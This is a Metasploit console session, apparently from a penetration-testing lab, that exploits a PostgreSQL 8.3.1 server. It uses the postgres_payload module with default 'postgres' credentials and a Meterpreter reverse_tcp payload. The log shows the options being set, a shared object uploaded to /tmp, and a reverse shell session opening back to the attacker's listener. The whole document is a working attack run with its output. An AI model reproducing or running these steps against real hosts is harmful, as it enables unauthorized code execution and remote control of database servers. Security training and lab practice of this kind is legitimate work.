 msf6 > use 11
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  template1        yes       The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
RHOSTS                     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT     5432             yes       The target port
USERNAME  postgres         yes       The username to authenticate as
VERBOSE   false            no        Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 10.0.9.6
RHOSTS => 10.0.9.6
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 10.0.9.4
LHOST => 10.0.9.4
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.0.9.4:4444
[*] 10.0.9.6:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/GfjOXbAz.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.0.9.6
[*] Meterpreter session 1 opened (10.0.9.4:4444 -> 10.0.9.6:59266) at 2022-12-03 14:43:50 -0500